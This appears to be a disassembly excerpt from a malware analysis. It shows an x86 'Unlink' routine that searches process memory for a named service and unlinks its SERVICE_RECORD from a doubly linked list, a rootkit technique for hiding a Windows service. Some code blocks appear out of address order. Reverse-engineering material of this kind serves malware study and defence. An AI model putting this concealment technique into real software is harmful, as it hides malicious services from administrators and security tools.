 000107E5 push esi
000107E6 push edi
000107E7 mov [ebp+var_18], esp
000107EA mov esi, 300000h ; Minimum address
000107EF
000107EF top_loop:
000107EF mov [ebp+lpStart], esi
000107F2 cmp esi, 5000000h ; Maximum address
000107F8 jnb short done_searching
000107FA and [ebp+var_4], 0
000107FE mov eax, [ebp+lpAddressToSearch]
00010801 cmp eax, [esi]
00010803 jnz short next_addr
0001084A
0001084A done_searching:
0001084A mov al, 1
0001084C mov ecx, [ebp+var_10]
0001084F mov large fs:0, ecx
00010856 pop edi
00010857 pop esi
00010858 pop ebx
00010859 leave
0001085A retn 8
0001085A Unlink endp
0001085A
00010805 push [ebp+szSeviceToHide] ; wchar_t *
00010808 push dword ptr [esi+4] ; wchar_t *
0001080B call ds:wcscmp
00010811 pop ecx
00010812 pop ecx
00010813 test eax, eax
00010815 jnz short next_addr
00010817 lea eax, [esi-8]
0001081A mov [ebp+pServiceToHide], eax
00010820 mov ecx, [eax+SERVICE_RECORD.PreviousServiceRecord]
00010822 mov edx, [eax+SERVICE_RECORD.NextServiceRecord]
00010825 mov [ecx+SERVICE_RECORD.NextServiceRecord], edx
00010828 mov ecx, [eax+SERVICE_RECORD.NextServiceRecord]
0001082B mov eax, [eax+SERVICE_RECORD.PreviousServiceRecord]
0001082D mov [ecx+SERVICE_RECORD.PreviousServiceRecord], eax
0001082F jmp short next_addr
00010835
00010835 loc_10835:
00010835 mov esp, [ebp+var_18]
00010838 mov esi, [ebp+lpStart]
0001083B add esi, 0FFCh
00010841
00010841 next_addr:
00010841 or [ebp+var_4], 0FFFFFFFFh
00010845 add esi, 4
00010848 jmp short top_loop